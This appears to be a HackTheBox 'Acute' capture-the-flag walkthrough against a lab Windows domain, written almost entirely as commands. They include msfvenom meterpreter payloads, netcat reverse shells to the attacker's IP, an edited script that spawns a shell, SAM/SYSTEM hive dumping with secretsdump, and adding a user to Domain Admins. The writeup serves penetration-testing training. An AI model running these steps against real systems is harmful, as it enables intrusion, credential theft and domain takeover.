HackTheBox – Acute Walkthrough – In English

┌──(root㉿kali)-[/home/kali/Downloads]
└─# nmap -A 10.10.11.145


┌──(root㉿kali)-[/home/kali/Downloads]
└─# cat /etc/hosts | grep 10.10.11.145

https://atsserver.acute.local/
https://atsserver.acute.local/about.html

┌──(root㉿kali)-[/home/kali/Downloads]
└─# feroxbuster -u https://atsserver.acute.local/ -x aspx -k -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt

Now we have to go back to browser

Click on New Starter Forms



┌──(root㉿kali)-[/home/kali/Downloads]
└─# exiftool New_Starter_CheckList_v7.docx

https://atsserver.acute.local/Acute_Staff_Access

For the userlist
Awallace
Chall
Edavies
Imonks
Jmorgan
Lhopkins
Username: Edavies
Password: Password1!
Computername: Acute-PC01


I was able to get in with edavies now time to enumerate the system more to see what we can loot. So the best thing o do now is to get a proper reverse shell back to our terminal.

┌──(root㉿kali)-[/home/kali/Downloads]
└─# msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.10.14.102 LPORT=1337 -f exe > shell.exe

PS C:\> cd Utils
PS C:\Utils> Invoke-WebRequest “http://10.10.14.102:8000/shell.exe” -OutFile “shell.exe”

msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > options

msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > options

msf6 exploit(multi/handler) > set LHOST 10.10.14.102
msf6 exploit(multi/handler) > set LPORT 1337

msf6 exploit(multi/handler) > exploit
PS C:\Utils> ./shell.exe


meterpreter > getuid
meterpreter > sysinfo
meterpreter > screenshare



meterpreter > shell

C:\Utils>powershell

PS C:\Utils> ipconfig

PS C:\Utils> ping atsserver


PS C:\Users\edavies\Documents> $passwd = ConvertTo-SecureString “W3_4R3_th3_f0rce.” -AsPlainText -Force
PS C:\Users\edavies\Documents> $cred = New-Object System.Management.Automation.PSCredential (“acute\imonks”, $passwd)
PS C:\Users\edavies\Documents> invoke-Command -computername atsserver -ConfigurationName dc_manage -ScriptBlock {whoami} -credential $cred
PS C:\utils> Invoke-Command -ScriptBlock { cat C:\users\imonks\desktop\user.txt } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred

PS C:\utils> Invoke-Command -ScriptBlock { Get-Command } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred

PS C:\utils> Invoke-Command -ScriptBlock { Get-Alias } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred


PS C:\utils> Invoke-Command -ScriptBlock { ls ‘\program files’ } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred

PS C:\utils> Invoke-Command -ScriptBlock { ls ..\desktop } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred
┌──(root㉿kali)-[/home/kali/Downloads]
└─# rlwrap -cAr nc -lnvp 444

PS C:\utils> Invoke-Command -ScriptBlock { ((cat ..\desktop\wm.ps1 -Raw) -replace ‘Get-Volume’, ‘C:\utils\nc.exe -e cmd 10.10.14.102 444’) | sc -Path ..\desktop\wm.ps1 } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred

PS C:\utils> Invoke-Command -ScriptBlock { cat ..\desktop\wm.ps1 } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred

PS C:\utils> Invoke-WebRequest “http://10.10.14.102:8000/nc64.exe” -OutFile “nc.exe”
PS C:\utils> Invoke-Command -ScriptBlock { C:\users\imonks\desktop\wm.ps1 } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred


PS C:\Utils>regsaveHKLM\samsam.bak
PS C:\Utils> reg save HKLM\system sys.bak
meterpreter > download sam.bak
meterpreter > download sys.bak

┌──(root㉿kali)-[/home/kali/Downloads]
└─# python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -sam sam.bak -system sys.bak LOCAL

Hash value: a29f7623fd11550def0192de9246f46b


PS C:\Utils>$pass=ConvertTo-SecureString“Password@123”-AsPlainText-Force
PS C:\Utils>$cred=New-ObjectSystem.Management.Automation.PSCredential(“ACUTE\awallace”,$pass)
PS C:\Utils> Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -ScriptBlock { whoami }

PS C:\Utils>Invoke-Command-ScriptBlock{ls’\program files\keepmeon’}-ComputerNameATSSERVER-ConfigurationNamedc_manage-Credential$cred

PS C:\Utils> invoke-Command -computername atsserver -ConfigurationName dc_manage -ScriptBlock {cat /"program files"/keepmeon/keepmeon.bat} -credential $cred

PS C:\Utils> Invoke-Command -ScriptBlock { net group /domain } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred

PS C:\Utils> Invoke-Command -ScriptBlock { net group Site_Admin /domain } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred
PS C:\Utils>Invoke-Command-ScriptBlock{Set-Content-Path‘\program files\keepmeon\pentest.bat’-Value‘net group site_admin awallace /add /domain’}-ComputerNameATSSERVER-ConfigurationNamedc_manage–Credential $cred
PS C:\Utils> Invoke-Command -ScriptBlock { cat ‘\program files\keepmeon\pentest.bat’ } -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred

PS C:\Utils> Invoke-Command-ScriptBlock{netgroupSite_Admin/domain}-ComputerNameATSSERVER-ConfigurationNamedc_manage-Credential$cred

PS C:\Utils> Invoke-Command-ScriptBlock{catC:\users\Administrator\desktop\root.txt}-ComputerNameATSSERVER-ConfigurationNamedc_manage-Credential$cred



PS C:\Utils> Invoke-Command-ScriptBlock{whoami/priv}-ComputerNameATSSERVER-Credential$cred

PS C:\Utils> Invoke-Command -ScriptBlock { net user pentest abcdABCD1234!@#$ /add /domain /Y } -ComputerName ATSSERVER -Credential $cred

PS C:\Utils> Invoke-Command -ScriptBlock { net group “Domain Admins” pentest /add /domain } -ComputerName ATSSERVER -Credential $cred
──(root㉿kali)-[/home/kali/Downloads]
└─# rlwrap -cAr nc -lnvp 444

PS C:\Utils>Invoke-Command-ComputerNameATSSERVER-Credential$cred-ScriptBlock{wget10.10.14.102:8000/nc64.exe-outfile\programdata\nc.exe}
PS C:\utils> Invoke-Command -ComputerName ATSSERVER -Credential $cred -ScriptBlock { \programdata\nc.exe -e cmd 10.10.14.102 444}

C:\Users\awallace\Documents>whoami /priv